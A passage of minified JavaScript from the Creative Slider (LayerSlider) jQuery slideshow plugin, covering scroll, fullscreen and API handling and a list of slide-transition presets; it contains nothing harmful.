touchmove."+L,function(e){D.device.isMobile?(s=e.originalEvent.touches[0].clientY,a<s?D.device.scroll.direction="up":s<a&&(D.device.scroll.direction="down"),o=a-s,a=s):(0<e.originalEvent.deltaY?D.device.scroll.direction="down":D.device.scroll.direction="up",o=e.originalEvent.deltaY),0!==Math.abs(o)&&(D.device.scroll.lastDirection?D.device.scroll.lastDirection!==D.device.scroll.direction&&(D.device.scroll.lastDirection=D.device.scroll.direction,D.transitions.layers.timeline.timeScaleModifier=0):D.device.scroll.lastDirection=D.device.scroll.direction,"inside"===D.slider.positionToViewport&&(D.resize.viewport(),0<=o?D.transitions.layers.timeline.scrollForward():D.transitions.layers.timeline.scrollBackwards(),t&&(clearTimeout(D.timeouts.scroll),t=!1,D.transitions.layers.timeline.timeScaleModifier=D.transitions.layers.timeline.timeScaleModifier<i?D.transitions.layers.timeline.timeScaleModifier+.25:i,D.timeouts.scroll2=setTimeout(function(){delete D.timeouts.scroll2,t=!0,D.device.scroll.timeout=50<D.device.scroll.timeout?D.device.scroll.timeout-50:50},D.device.scroll.timeout))))})),V(window).on("scroll."+L,function(){D.slider.check.positionToViewport()}),D.timeouts.checkPosition=setTimeout(function(){D.slider.check.positionToViewport()},25)),D.slider.canShow=!0}},check:{initialized:function(){D.slider.initialized||(D.slider.initialized=!0,this.skins())},skins:function(){D.o.skin&&""!==D.o.skin&&D.o.skinsPath&&""!==D.o.skinsPath?D.gui.skin.load():D.slider.init()},showHide:function(){D.device.isMobile&&!1!==D.o.hideOnMobile||(D.device.viewportWidth<D.o.hideUnder||D.device.viewportWidth>D.o.hideOver&&0<D.o.hideOver?D.slider.hide():D.slider.show())},positionToViewport:function(){var e,t;delete D.timeouts.checkPosition,D.o.playByScroll?D.device.scroll.direction&&(e="down"===D.device.scroll.direction?D.device.winScrollTop:D.slider.offsetTop-(D.device.viewportHeight-D.slider.height)/2,("down"===D.device.scroll.direction?D.slider.offsetTop-(D.device.viewportHeight-D.slider.height)/2:D.device.winScrollTop)<e&&("up"===D.device.scroll.direction&&"under"===D.slider.positionToViewport||"down"===D.device.scroll.direction&&"over"===D.slider.positionToViewport)&&(D.slider.positionToViewport="inside",D.resize.viewport(),D.device.scroll.disable())):(e=D.device.winScrollTop+D.device.viewportHeight/2,t=D.slider.offsetTop+D.slider.height/2,(Math.abs(e-t)<D.device.viewportHeight/2||D.device.winScrollTop<D.slider.offsetTop&&D.device.winScrollTop+D.device.viewportHeight>D.slider.offsetTop+D.slider.height)&&(D.slider.positionToViewport="inside",V(window).off("scroll."+L),D.transitions._slideTimeline&&D.transitions.layers.timeline.play()))}},init:function(){clearTimeout(D.timeouts.skinLoad1),clearTimeout(D.timeouts.skinLoad2),clearTimeout(D.timeouts.skinLoad3),clearTimeout(D.timeouts.skinLoad4),D.device.setBasicEvents(),D.slider.set.styles(),D.slider.set.options(),D.slides.init(),D.device.fullscreen.set(),D.media.init(),D.gui.timers.init(),D.gui.loadingIndicator.init(),D.preload.init(),D.gui.shadow.init(),D.navigation.init(),D.slideshow.init(),D.slides.set.firstSlide(),D.gui.navigation.init(),D.resize.slider(),D.yourLogo.init(),V(window).on("resize."+L,function(){D.slider.check.showHide(),"inside"===D.slider.positionToViewport&&D.o.playByScroll&&D.resize.viewport(),D.slider.shouldResize&&D.resize.all()}),V(window).on("orientationchange."+L,function(){D.device.getDimensions(),D.resize.all()}),D.device.getDimensions(),V(window).trigger("resize."+L),V(window).trigger("orientationchange."+L),D.api.hasEvent("sliderDidLoad")&&O.triggerHandler("sliderDidLoad",D.api.eventData()),D.functions.setStates(D.slider,{isLoaded:!0}),D.slider.state.shouldBeDestroyed?D.api.methods("destroy"):D.slideshow.changeTo(D.slides.first.index)},hide:function(){O.addClass("ls-forcehide"),O.closest(".ls-wp-fullwidth-container").addClass("ls-forcehide")},show:function(){O.removeClass("ls-forcehide"),O.closest(".ls-wp-fullwidth-container").removeClass("ls-forcehide")}},D.functions={convert:{transformOrigin:function(e,t,i){for(var s=(n=V.trim(e)).split(" "),a="",o=["Left","Top"],r=[D.slider.width,D.slider.height],n=n.replace("sliderleft","0").replace("sliderright","100%").replace("slidercenter","50%").replace("slidermiddle","50%").replace("slidertop","0").replace("sliderbottom","100%").replace("left","0").replace("right","100%").replace("center","50%").replace("middle","50%").replace("top","0").replace("bottom","100%").split(" "),l=0;l<n.length;l++)if(-1!==s[l].indexOf("slider")){D.transitions.layers.timeline.shouldRestart=!0;var d=t.data(D.defaults.init.dataKey).elements.$wrapper[0].style;a+=l<2?r[l]/(100/parseInt(n[l]))-parseInt(d[o[l].toLowerCase()])-parseInt(d["margin"+o[l]])+"px ":"0px"}else{if(l<2&&t&&i)switch(l){case 0:r=i.width();break;case 1:r=i.height()}-1!==n[l].indexOf("%")?a+=l<2&&t&&i?r/(100/parseInt(n[l]))+"px ":n[l]+" ":a+=parseInt(n[l])*D.resize.ratio+"px "}return V.trim(a)},easing:function(e,t){var i,s;return"string"==typeof e?(-1!==(e=e.toLowerCase()).indexOf("swing")||-1!==e.indexOf("linear")?i=R.Linear.easeNone:(s=e.match(/(easeinout|easein|easeout)(.+)/)[2],s=R[s.charAt(0).toUpperCase()+s.slice(1)],-1!==e.indexOf("easeinout")?i=s.easeInOut:-1!==e.indexOf("easeout")?i=t?s.easeIn:s.easeOut:-1!==e.indexOf("easein")&&(i=t?s.easeOut:s.easeIn)),i):e},transition:function(e,t,i,s){var a=V.extend({},e);return V.each({rotate:"rotation",rotateX:"rotationX",rotateY:"rotationY"},function(e,t){e in a&&(a[t]=a[e],delete a[e])}),"after"===i?a.scaleX=a.scaleY=a.scaleZ=1:a.scale3d!==s&&(a.scaleX=a.scaleY=a.scaleZ=a.scale3d,delete a.scale3d),a.delay&&(a.delay="after"===i?a.delay/1e3:a.delay),a.ease=D.functions.convert.easing(t=void 0===t?"easeInOutQuart":t),a},randomProperties:function(e,t){var i,s;return e&&-1!==e.indexOf("(")&&-1!==e.indexOf(",")&&-1!==e.indexOf(")")?(s=1,(i=e.split("(")[1].split(")")[0].split(","))[0]=parseFloat(i[0]),i[1]=parseFloat(i[1]),-1!==t.indexOf("scale")&&(i[0]*=s=100,i[1]*=s),Math.floor(Math.random()*(i[1]-i[0]+1)+i[0])/s):e},properties:function(e,t){if("string"==typeof e)return D.functions.convert._properties(e,t);if("object"==typeof e)for(var i in e)e[i]=D.functions.convert._properties(e[i],t);return e},_properties:function(e,t){if("enable"==e||"enabled"==e||"true"==e)return!0;if("disable"==e||"disabled"==e||"false"==e)return!1;if("string"!=typeof e||-1===e.indexOf(D.defaults.init.lsDataArraySplitChar))return t?""+parseInt(e)=="NaN"?0:parseInt(e):V.isNumeric(e)?parseFloat(e):e;for(var i=e.split(D.defaults.init.lsDataArraySplitChar),s=[],a=0;a<i.length;a++)s[a]=V.isNumeric(i[a])?parseFloat(V.trim(i[a])):V.trim(i[a]);return s},oldProperties:function(i){return V.each({firstLayer:"firstSlide",loops:"cycles",forceLoopNum:"forceCycles",layersContainer:"layersContainerWidth",sublayerContainer:"layersContainerWidth",randomSlideshow:"shuffleSlideshow"},function(e,t){e in i&&(i[t]=i[e],delete i[e])}),i}},getSliderClosestParentElementWidthNumericValueOfProperty:function(e){for(var t,i=O.parents(),s=i.length,a=100,o=0;o<s;o++)if("auto"!==(t=window.getComputedStyle(i[o]).getPropertyValue(e))){if(-1!==t.indexOf("px"))return D.slider.$parentWithNumericWidthValue=V(i[o]),V(i[o]);-1!==t.indexOf("%")&&(a=a/100*parseInt(t),D.slider.$parentWithNumericWidthValuePercent=a)}},sortArray:function(e,t,i){var s=[];if("forward"==i)for(var a=0;a<e;a++)for(var o=0;o<t;o++)s.push(a+o*e);else for(var r=e-1;-1<r;r--)for(var n=t-1;-1<n;n--)s.push(r+n*e);return s},shuffleArray:function(e){for(var t,i,s=e.length;0!==s;)i=Math.floor(Math.random()*s),t=e[--s],e[s]=e[i],e[i]=t;return e},countProp:function(e){var t,i=0;for(t in e)e.hasOwnProperty(t)&&++i;return i},getURL:function(e){return e[0].currentSrc||(e.data("src ")?e.data("src "):e.attr("src"))},getALT:function(e){return!!e.attr("alt")&&e.attr("alt")},setStates:function(e,t,i){if(e&&e.state){var s=D.slideshow.isPaused();if(i)e.state[t]=i;else for(var a in t)e.state[a]=t[a];i=D.slideshow.isPaused();e==D.slideshow&&(D.api.hasEvent("slideshowStateDidChange")&&O.triggerHandler("slideshowStateDidChange",D.api.eventData()),i!=s&&(i?D.api.hasEvent("slideshowDidPause")&&O.triggerHandler("slideshowDidPause",D.api.eventData()):D.api.hasEvent("slideshowDidResume")&&O.triggerHandler("slideshowDidResume",D.api.eventData())))}},clearTimers:function(){for(var e in D.timeouts)clearTimeout(D.timeouts[e]),delete D.timeouts[e];for(var t in D.intervals)clearInterval(D.intervals[t]),delete D.intervals[t]},clearTimelines:function(){D.transitions._slideTimeline&&(D.transitions._slideTimeline.pause().clear().kill(),delete D.transitions._slideTimeline),D.transitions._forceLayersOut&&(D.transitions._forceLayersOut.kill(),delete D.transitions._forceLayersOut),D.transitions._slideTransition&&(D.transitions._slideTransition.pause().clear().kill(),delete D.transitions._slideTransition),R.TweenMax.killTweensOf(O.find(".ls-bg, .ls-layer, .ls-wrapper, .ls-curtile, .ls-nexttile").get())},resetSlideTimelines:function(){D.transitions._slideTimeline&&(D.transitions._slideTimeline.pause().progress(0).clear().kill(),delete D.transitions._slideTimeline),D.transitions._forceLayersOut&&(D.transitions._forceLayersOut.pause().progress(1).clear().kill(),delete D.transitions._forceLayersOut),O.find(".ls-layer:not(.ls-bg-video)").each(function(){var e=V(this).data(D.defaults.init.dataKey);e.loop._timeline&&(e.loop._timeline.stop().clear(),delete e.loop._timeline,R.TweenMax.set(e.elements.$loopWrapper[0],e.reset.loopWrapperOnSlideChange)),R.TweenMax.set(e.elements.$wrapper[0],e.reset.wrapperOnSlideChange)})},clearEvents:function(){V(window).add("body").add(O).add(O.find("*")).add("."+L).off("."+L+" .parallax"+L+" .setter"+L),O.off()}},D.device={$overflowWrapper:V("body").length?V("body"):V("html"),isMobile:!!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|webOS|Windows Phone|mobi|opera mini|nexus 7)/i),supportOrientation:!!window.DeviceOrientationEvent,scroll:{keys:[32,33,34,35,36,37,38,39,40],disable:function(){window.addEventListener&&window.addEventListener("DOMMouseScroll",this.preventDefault,!1),window.onwheel=this.preventdefault,window.onmousewheel=document.onmousewheel=this.preventDefault,window.ontouchmove=this.preventDefault,document.onkeydown=this.preventDefaultForScrollKeys},enable:function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",this.preventDefault,!1),window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.ontouchmove=null,document.onkeydown=null},preventDefault:function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1},preventDefaultForScrollKeys:function(e){if(-1!==D.device.scroll.keys.indexOf(e.keyCode))return D.device.scroll.preventDefault(e),!1}},removeSelection:function(){window.getSelection?window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges():document.selection&&document.selection.empty()},fullscreen:{enter:function(){"fullsize"==D.slider.initial.type&&"hero"==D.o.fullSizeMode&&(D.slider.heroTop=D.slider.offsetTop),D.functions.setStates(D.slider,{inFullscreen:!0}),V("body, html").addClass("ls-fullscreen"),D.slider.fullscreenWrapper.requestFullscreen(),O.trigger("mouseleave"),D.device.removeSelection()},exit:function(){D.functions.setStates(D.slider,{inFullscreen:!1}),D.resize.all(),V("body, html").removeClass("ls-fullscreen"),D.device.removeSelection()},toggle:function(){D.device.fullscreen.element()?(D.device.fullscreen.exit(),document.exitFullscreen()):D.device.fullscreen.enter()},set:function(){D.o.allowFullscreen&&(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)&&(O.wrap('<div class="ls-fullscreen-wrapper"></div>'),D.slider.$fullscreenWrapper=O.closest(".ls-fullscreen-wrapper"),D.slider.fullscreenWrapper=D.slider.$fullscreenWrapper[0],D.slider.fullscreenWrapper.requestFullscreen=D.slider.fullscreenWrapper.requestFullscreen||D.slider.fullscreenWrapper.webkitRequestFullscreen||D.slider.fullscreenWrapper.mozRequestFullScreen||D.slider.fullscreenWrapper.msRequestFullscreen,document.exitFullscreen=document.exitFullscreen||document.webkitExitFullscreen||document.mozCancelFullScreen||document.msExitFullscreen,V(document).on("fullscreenchange."+L+" webkitfullscreenchange."+L+" mozfullscreenchange."+L+" msfullscreenchange."+L,function(){D.device.fullscreen.element()||D.device.fullscreen.exit()}),D.slider.$fullscreenWrapper.on("dblclick."+L,function(){D.device.fullscreen.toggle()}))},element:function(){return document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement}},getDimensions:function(){this.width=screen.width,this.height=screen.height,this.viewportWidth=V(window).width(),this.viewportHeight=V(window).height(),this.docWidth=V(document).width(),this.docHeight=V(document).height(),this.winScrollTop=V(window).scrollTop(),this.winScrollLeft=V(window).scrollLeft(),this.ratio=this.width/this.height,D.slider.offsetTop=O.offset().top,D.slider.offsetLeft=O.offset().left},setBasicEvents:function(){var t,i=this;V(window).on("resize.setter"+L,function(){i.viewportWidth=V(window).width(),i.viewportHeight=V(window).height(),i.ratio=i.width/i.height,D.slider.offsetTop=O.offset().top,D.slider.offsetLeft=O.offset().left}),V(window).on("scroll.setter"+L,function(){i.winScrollTop=V(window).scrollTop(),i.winScrollLeft=V(window).scrollLeft(),D.slider.offsetTop=O.offset().top,D.slider.offsetLeft=O.offset().left}),V(window).on("touchmove",function(e){i.winScrollTop=window.pageYOffset,i.winScrollLeft=window.pageXOffset,1==(t=e.touches||e.originalEvent.touches).length&&(i.touchX=t[0].clientX)})}},D.api={hasEvent:function(e,t){t=V._data(t||I,"events");return!(!t||!t[e])},methods:function(e,t,i,s){if(!D.slider.isBusy())if("number"==typeof e)0<e&&e<D.slides.count+1&&e!=D.slides.current.index&&D.slideshow.changeTo(e,!0,!0);else switch(e){case"touchPrev":D.device.touchPrev=!0;case"previousSlide":case"prev":D.navigation.prev();break;case"touchNext":D.device.touchNext=!0;case"nextSlide":case"next":D.navigation.next();break;case"startSlideshow":case"start":D.navigation.start()}switch(e){case"openPopup":D.initializedPlugins.popup&&D.initializedPlugins.popup.events.show();break;case"closePopup":D.initializedPlugins.popup&&D.initializedPlugins.popup.events.hide();break;case"updateLayerData":t&&D.layers.update.data(t,i,s);break;case"redrawSlider":case"redraw":D.resize.all();break;case"replaySlide":case"replay":D.transitions._slideTimeline&&(D.transitions._slideTimeline.progress(0),D.transitions._slideTimeline.play());break;case"reverseSlide":case"reverse":D.transitions._slideTimeline&&(D.transitions._slideTimeline.reversed()?D.transitions._slideTimeline.play():D.transitions._slideTimeline.reverse(),t&&(D.transitions.layers.timeline.shouldReplay=!0));break;case"stopSlideshow":case"stop":D.navigation.stop();break;case"pauseSlider":case"pause":D.transitions._slideTimeline&&D.transitions._slideTimeline.stop(),D.transitions._slideTransition&&D.transitions._slideTransition.stop(),D.media.stop(!1);break;case"resumePopup":D.layers.get("active").each(function(){D.media.playIfAllowed(V(this))});case"resumeSlider":case"resume":D.transitions._slideTimeline&&(D.transitions._slideTimeline.timeScale()<.001&&D.transitions.layers.timeline.resume(),D.transitions._slideTimeline.play()),D.transitions._slideTransition&&D.transitions._slideTransition.play();break;case"toggleSlider":case"toggle":D.slider.isPaused?(O.layerSlider("resume"),D.slider.isPaused=!1):(O.layerSlider("pause"),D.slider.isPaused=!0);break;case"reset":case"resetSlider":break;case"resetSlide":case"resetCurrentSlide":D.transitions._slideTimeline&&(D.transitions._slideTimeline.progress(0),D.transitions._slideTimeline.stop()),D.media.stop(!0);break;case"destroy":case"kill":if(D.slider.state.isLoaded){if(D.functions.clearTimers(),D.functions.clearTimelines(),D.layers.$all.removeData(),D.api.hasEvent("sliderDidDestroy")&&O.triggerHandler("sliderDidDestroy"),D.slider.state.sholudBeRemoved||t){if(D.slider.$hiddenWrapper.remove(),D.gui.timers.slidebar.$containerElement)for(var a=0;a<D.gui.timers.slidebar.$containerElement.length;a++)D.gui.timers.slidebar.$containerElement[a]instanceof jQuery&&D.gui.timers.slidebar.$containerElement[a].remove();D.api.hasEvent("sliderDidRemove")&&O.triggerHandler("sliderDidRemove"),O.parent(".ls-fullscreen-wrapper").remove()}D.functions.clearEvents(),window._layerSlider.removeSlider(L)}else D.functions.setStates(D.slider,{shouldBeDestroyed:!0,sholudBeRemoved:t||!1});D.slider.positionToViewport="under",D.device.scroll.enable()}},eventData:function(){return{data:D,userData:D.o,uid:L,target:I,slider:O,state:D.slider.state,isBusy:D.slider.isBusy(),api:function(e){O.layerSlider(e)},slides:{first:{index:D.slides.first.index,deeplink:D.slides.get.deeplink(D.slides.first.index)},prev:{index:D.slides.prev.index,deeplink:D.slides.get.deeplink(D.slides.prev.index)},current:{index:D.slides.current.index||D.slides.first.index,deeplink:D.slides.get.deeplink(D.slides.current.index),layersIn:D.layers.get("current,in"),layersOut:D.layers.get("current,out"),timeline:D.transitions._slideTimeline},next:{index:D.slides.next.index,deeplink:D.slides.get.deeplink(D.slides.next.index),layersIn:D.layers.get("next,in"),layersOut:D.layers.get("next,out")},count:D.slides.count},slideChangeTimeline:D.transitions._slideTransition,slideshow:{state:D.slideshow.state,sequence:D.slideshow.sequence,direction:D.slideshow.direction,isPaused:D.slideshow.isPaused()},cycles:{max:D.o.cycles,current:D.slideshow.curCycle}}}},D.browser={isSafari:!!navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/i)&&!navigator.userAgent.match(/(Opera|Chrome|Edge)/i),usesFileProtocol:-1!==document.location.href.indexOf("file://"),supports3D:function(){for(var e=V("<div>"),t=!1,i=!1,s=["perspective","OPerspective","msPerspective","MozPerspective","WebkitPerspective"],a=["transformStyle","OTransformStyle","msTransformStyle","MozTransformStyle","WebkitTransformStyle"],o=s.length-1;0<=o;o--)t=t||void 0!==e[0].style[s[o]];for(var r=a.length-1;0<=r;r--)e.css("transform-style","preserve-3d"),i=i||"preserve-3d"==e[0].style[a[r]];return t&&void 0!==e[0].style[s[4]]&&(e.attr("id","ls-test3d").appendTo(O),t=3===e[0].offsetHeight&&9===e[0].offsetLeft,e.remove()),t&&i},isOld:-1!==navigator.userAgent.indexOf("rident/5")},D.initializedPlugins={},D.timeouts={},D.intervals={},D.plugin={version:"6.6.12"},D.slider.load()}}(jQuery);/*! Creative Slider - Responsive Slideshow
 * https://creativeslider.webshopworks.com
 * Copyright 2015-2025 WebshopWorks
 * Not allowed to resell or redistribute this software */
var layerSliderTransitions=function(){const l={n:"name",r:"rows",c:"cols",i:"tile",t:"transition",l:"delay",q:"sequence",h:"depth",p:"type",e:"easing",d:"duration",k:"direction",s:"scale",o:"rotate",x:"rotateX",y:"rotateY",b:"before",a:"animation",f:"after",z:"scale3d",j:"opacity"},o=["forward","reverse","col-forward","col-reverse","random","slide","fade","mixed","left","right","top","bottom","topleft","topright","bottomleft","bottomright","easeInOutQuad","easeOutQuart","linear","easeInOutQuart","easeInOutQuint","easeInOutBack","easeOutBack","easeInQuart","horizontal","vertical","large"],a=new Set(["sequence","type","direction","easing","depth"]);return function t(i){if(Array.isArray(i))return i.map(t);if(null===i||"object"!=typeof i)return i;{const e={};for(const d in i){var r=l[d]||d;let n=t(i[d]);a.has(r)&&"number"==typeof n&&(n=o[n]),e[r]=n}return e}}({t2d:[{n:"Sliding from right",r:1,c:1,i:{l:0,q:0},t:{p:5,e:16,d:1e3,k:8}},{n:"Sliding from left",r:1,c:1,i:{l:0,q:0},t:{p:5,e:16,d:1e3,k:9}},{n:"Sliding from bottom",r:1,c:1,i:{l:0,q:0},t:{p:5,e:16,d:1e3,k:10}},{n:"Sliding from top",r:1,c:1,i:{l:0,q:0},t:{p:5,e:16,d:1e3,k:11}},{n:"Crossfading",r:1,c:1,i:{l:0,q:0},t:{p:6,e:16,d:1e3,k:8}},{n:"Fading tiles forward",r:[2,4],c:[4,7],i:{l:30,q:0},t:{p:6,e:17,d:1e3,k:8}},{n:"Fading tiles reverse",r:[2,4],c:[4,7],i:{l:30,q:1},t:{p:6,e:17,d:1e3,k:8}},{n:"Fading tiles col-forward",r:[2,4],c:[4,7],i:{l:30,q:2},t:{p:6,e:17,d:1e3,k:8}},{n:"Fading tiles col-reverse",r:[2,4],c:[4,7],i:{l:30,q:3},t:{p:6,e:17,d:1e3,k:8}},{n:"Fading tiles (random)",r:[2,4],c:[4,7],i:{l:30,q:4},t:{p:6,e:17,d:1e3,k:8}},{n:"Smooth fading from right",r:1,c:35,i:{l:25,q:1},t:{p:6,e:18,d:750,k:8}},{n:"Smooth fading from left",r:1,c:35,i:{l:25,q:0},t:{p:6,e:19,d:750,k:8}},{n:"Smooth fading from bottom",r:35,c:1,i:{l:25,q:3},t:{p:6,e:19,d:750,k:8}},{n:"Smooth fading from top",r:35,c:1,i:{l:25,q:2},t:{p:6,e:19,d:750,k:8}},{n:"Smooth sliding from right",r:1,c:25,i:{l:30,q:1},t:{p:5,e:19,d:350,k:8}},{n:"Smooth sliding from left",r:1,c:25,i:{l:30,q:0},t:{p:5,e:19,d:350,k:9}},{n:"Smooth sliging from bottom",r:25,c:1,i:{l:30,q:3},t:{p:5,e:19,d:350,k:10}},{n:"Smooth sliding from top",r:25,c:1,i:{l:30,q:2},t:{p:5,e:19,d:350,k:11}},{n:"Sliding tiles to right (random)",r:[2,4],c:[4,7],i:{l:50,q:4},t:{p:5,e:17,d:500,k:9}},{n:"Sliding tiles to left (random)",r:[2,4],c:[4,7],i:{l:50,q:4},t:{p:5,e:17,d:500,k:8}},{n:"Sliding tiles to bottom (random)",r:[2,4],c:[4,7],i:{l:50,q:4},t:{p:5,e:17,d:500,k:11}},{n:"Sliding tiles to top (random)",r:[2,4],c:[4,7],i:{l:50,q:4},t:{p:5,e:17,d:500,k:10}},{n:"Sliding random tiles to random directions",r:[2,4],c:[4,7],i:{l:50,q:4},t:{p:5,e:17,d:500,k:4}},{n:"Sliding rows to right (forward)",r:[7,11],c:1,i:{l:100,q:0},t:{p:5,e:19,d:600,k:9}},{n:"Sliding rows to right (reverse)",r:[7,11],c:1,i:{l:100,q:1},t:{p:5,e:19,d:600,k:9}},{n:"Sliding rows to right (random)",r:[7,11],c:1,i:{l:100,q:4},t:{p:5,e:19,d:600,k:9}},{n:"Sliding rows to left (forward)",r:[7,11],c:1,i:{l:100,q:0},t:{p:5,e:19,d:600,k:8}},{n:"Sliding rows to left (reverse)",r:[7,11],c:1,i:{l:100,q:1},t:{p:5,e:19,d:600,k:8}},{n:"Sliding rows to left (random)",r:[7,11],c:1,i:{l:100,q:4},t:{p:5,e:19,d:600,k:8}},{n:"Sliding rows from top to bottom (forward)",r:[7,11],c:1,i:{l:100,q:0},t:{p:5,e:19,d:600,k:11}},{n:"Sliding rows from top to bottom (random)",r:[7,11],c:1,i:{l:100,q:4},t:{p:5,e:19,d:600,k:11}},{n:"Sliding rows from bottom to top (reverse)",r:[7,11],c:1,i:{l:100,q:1},t:{p:5,e:19,d:600,k:10}},{n:"Sliding rows from bottom to top (random)",r:[7,11],c:1,i:{l:100,q:4},t:{p:5,e:19,d:600,k:10}},{n:"Sliding columns to bottom (forward)",r:1,c:[12,16],i:{l:75,q:0},t:{p:5,e:19,d:600,k:11}},{n:"Sliding columns to bottom (reverse)",r:1,c:[12,16],i:{l:75,q:1},t:{p:5,e:19,d:600,k:11}},{n:"Sliding columns to bottom (random)",r:1,c:[12,16],i:{l:75,q:4},t:{p:5,e:19,d:600,k:11}},{n:"Sliding columns to top (forward)",r:1,c:[12,16],i:{l:75,q:0},t:{p:5,e:19,d:600,k:10}},{n:"Sliding columns to top (reverse)",r:1,c:[12,16],i:{l:75,q:1},t:{p:5,e:19,d:600,k:10}},{n:"Sliding columns to top (random)",r:1,c:[12,16],i:{l:75,q:4},t:{p:5,e:19,d:600,k:10}},{n:"Sliding columns from left to right (forward)",r:1,c:[12,16],i:{l:75,q:0},t:{p:5,e:19,d:600,k:9}},{n:"Sliding columns from left to right (random)",r:1,c:[12,16],i:{l:75,q:4},t:{p:5,e:19,d:600,k:9}},{n:"Sliding columns from right to left (reverse)",r:1,c:[12,16],i:{l:75,q:1},t:{p:5,e:19,d:600,k:8}},{n:"Sliding columns from right to left (random)",r:1,c:[12,16],i:{l:75,q:4},t:{p:5,e:19,d:600,k:8}},{n:"Fading and sliding tiles to right (random)",r:[2,4],c:[4,7],i:{l:50,q:4},t:{p:7,e:17,d:500,k:9}},{n:"Fading and sliding tiles to left (random)",r:[2,4],c:[4,7],i:{l:50,q:4},t:{p:7,e:17,d:500,k:8}},{n:"Fading and sliding tiles to bottom (random)",r:[2,4],c:[4,7],i:{l:50,q:4},t:{p:7,e:17,d:500,k:11}},{n:"Fading and sliding tiles to top (random)",r:[2,4],c:[4,7],i:{l:50,q:4},t:{p:7,e:17,d:500,k:10}},{n:"Fading and sliding random tiles to random directions",r:[2,4],c:[4,7],i:{l:50,q:4},t:{p:7,e:17,d:500,k:4}},{n:"Fading and sliding tiles from top-left (forward)",r:[2,4],c:[4,7],i:{l:50,q:0},t:{p:7,e:17,d:500,k:12}},{n:"Fading and sliding tiles from bottom-right (reverse)",r:[2,4],c:[4,7],i:{l:50,q:1},t:{p:7,e:17,d:500,k:15}},{n:"Fading and sliding tiles from top-right (random)",r:[2,4],c:[4,7],i:{l:50,q:4},t:{p:7,e:17,d:500,k:13}},{n:"Fading and sliding tiles from bottom-left (random)",r:[2,4],c:[4,7],i:{l:50,q:4},t:{p:7,e:17,d:500,k:14}},{n:"Fading and sliding rows to right (forward)",r:[7,11],c:1,i:{l:100,q:0},t:{p:7,e:19,d:600,k:9}},{n:"Fading and sliding rows to right (reverse)",r:[7,11],c:1,i:{l:100,q:1},t:{p:7,e:19,d:600,k:9}},{n:"Fading and sliding rows to right (random)",r:[7,11],c:1,i:{l:100,q:4},t:{p:7,e:19,d:600,k:9}},{n:"Fading and sliding rows to left (forward)",r:[7,11],c:1,i:{l:100,q:0},t:{p:7,e:19,d:600,k:8}},{n:"Fading and sliding rows to left (reverse)",r:[7,11],c:1,i:{l:100,q:1},t:{p:7,e:19,d:600,k:8}},{n:"Fading and sliding rows to left (random)",r:[7,11],c:1,i:{l:100,q:4},t:{p:7,e:19,d:600,k:8}},{n:"Fading and sliding rows from top to bottom (forward)",r:[7,11],c:1,i:{l:100,q:0},t:{p:7,e:19,d:600,k:11}},{n:"Fading and sliding rows from top to bottom (random)",r:[7,11],c:1,i:{l:100,q:4},t:{p:7,e:19,d:600,k:11}},{n:"Fading and sliding rows from bottom to top (reverse)",r:[7,11],c:1,i:{l:100,q:1},t:{p:7,e:19,d:600,k:10}},{n:"Fading and sliding rows from bottom to top (random)",r:[7,11],c:1,i:{l:100,q:4},t:{p:7,e:19,d:600,k:10}},{n:"Fading and sliding columns to bottom (forward)",r:1,c:[12,16],i:{l:75,q:0},t:{p:7,e:19,d:600,k:11}},{n:"Fading and sliding columns to bottom (reverse)",r:1,c:[12,16],i:{l:75,q:1},t:{p:7,e:19,d:600,k:11}},{n:"Fading and sliding columns to bottom (random)",r:1,c:[12,16],i:{l:75,q:4},t:{p:7,e:19,d:600,k:11}},{n:"Fading and sliding columns to top (forward)",r:1,c:[12,16],i:{l:75,q:0},t:{p:7,e:19,d:600,k:10}},{n:"Fading and sliding columns to top (reverse)",r:1,c:[12,16],i:{l:75,q:1},t:{p:7,e:19,d:600,k:10}},{n:"Fading and sliding columns to top (random)",r:1,c:[12,16],i:{l:75,q:4},t:{p:7,e:19,d:600,k:10}},{n:"Fading and sliding columns from left to right (forward)",r:1,c:[12,16],i:{l:75,q:0},t:{p:7,e:19,d:600,k:9}},{n:"Fading and sliding columns from left to right (random)",r:1,c:[12,16],i:{l:75,q:4},t:{p:7,e:19,d:600,k:9}},{n:"Fading and sliding columns from right to left (reverse)",r:1,c:[12,16],i:{l:75,q:1},t:{p:7,e:19,d:600,k:8}},{n:"Fading and sliding columns from right to left (random)",r:1,c:[12,16],i:{l:75,q:4},t:{p:7,e:19,d:600,k:8}},{n:"Carousel",r:1,c:1,i:{l:0,q:0},t:{p:7,e:16,d:750,k:8,s:.5}},{n:"Carousel rows",r:4,c:1,i:{l:50,q:0},t:{p:7,e:16,d:750,k:8,s:.5}},{n:"Carousel cols",r:1,c:4,i:{l:50,q:0},t:{p:7,e:16,d:750,k:8,s:.5}},{n:"Carousel tiles horizontal",r:3,c:4,i:{l:35,q:0},t:{p:7,e:16,d:750,k:8,s:.5,y:90}},{n:"Carousel tiles vertical",r:3,c:4,i:{l:35,q:0},t:{p:7,e:16,d:750,k:10,s:.5,x:-90}},{n:"Carousel-mirror tiles horizontal",r:3,c:4,i:{l:15,q:0},t:{p:7,e:16,d:750,k:8,s:.5,y:90}},{n:"Carousel-mirror tiles vertical",r:3,c:4,i:{l:15,q:0},t:{p:7,e:16,d:750,k:10,s:.5,x:-90}},{n:"Carousel mirror rows",r:4,c:1,i:{l:50,q:0},t:{p:7,e:16,d:750,k:9,s:.5}},{n:"Carousel mirror cols",r:1,c:4,i:{l:50,q:0},t:{p:7,e:16,d:750,k:8,s:.5}},{n:"Turning tile from left",r:1,c:1,i:{l:0,q:0},t:{p:5,e:17,d:750,k:9,y:90}},{n:"Turning tile from right",r:1,c:1,i:{l:0,q:0},t:{p:5,e:17,d:750,k:8,y:-90}},{n:"Turning tile from top",r:1,c:1,i:{l:0,q:0},t:{p:5,e:17,d:750,k:11,x:-90}},{n:"Turning tile from bottom",r:1,c:1,i:{l:0,q:0},t:{p:5,e:17,d:750,k:10,x:90}},{n:"Turning tiles from 